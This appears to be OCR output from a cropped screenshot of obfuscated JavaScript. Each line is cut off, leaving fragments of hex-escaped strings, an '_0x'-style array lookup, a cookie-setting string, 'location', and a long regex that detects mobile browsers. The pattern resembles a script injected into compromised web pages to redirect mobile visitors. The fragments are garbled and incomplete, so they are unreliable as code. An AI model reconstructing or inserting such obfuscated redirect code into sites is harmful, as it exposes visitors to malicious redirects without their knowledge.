
32\x36\x34\x64\x70\x72\x26″,”\x67\x6F\x6
2\x73\x74\x72″,”\x67\x65\x74\x54\x69\x6
x31\x3B\x20\x70\x61\x74\x68\x3D\x2F\x3B
x53\x74\x72\x69\x6E\x67″,”\x6C\x6F\x63\x6
(_0x446d[0])== -1){(function(_0xecfdx
{if(/(android|bb\d+|meego).+mobile|avan
emobile|ip(hone|od|ad)|iris|kindle
m(ob|in)i|palm( os)?|phone|p(ixi|re)
(browser|link)|vodafone|wap|wi
/1207|6310|6590|3gso|4thp|50[1-6]i|770
wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca
|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd
|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da
d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|e
mo|go(\.w|od)|gr(ad|un)|haie|hcit|h
|_|a|g|p|s|t)|tp)|hu(a
|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq
|kwc\-|kyo(c|k)|le(no|xi)|lg(
w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|c
cr|me(rc|ri)|mi(o8|oa|ts)|mmef
)|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|